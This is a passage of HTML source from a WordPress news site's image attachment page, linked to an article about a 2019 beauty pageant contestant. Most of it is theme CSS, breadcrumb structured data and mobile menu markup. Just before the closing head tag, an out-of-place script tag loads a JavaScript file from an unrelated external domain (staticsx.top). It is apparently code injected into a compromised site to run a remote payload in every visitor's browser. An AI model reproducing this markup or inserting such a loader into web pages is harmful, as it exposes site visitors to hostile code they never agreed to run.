    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/",
                    "name": "Meet Doreen Archer-Campbell, a new gem is set for the 2019 Miss Mano River Union International Beauty Pageant"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "img-20190416-wa00917112314138918488574.jpg"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6233 attachmentid-6233 attachment-jpeg td-standard-pack img-20190416-wa00917112314138918488574-jpg global-block-template-1 td-romania-news tdb_template_7746 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
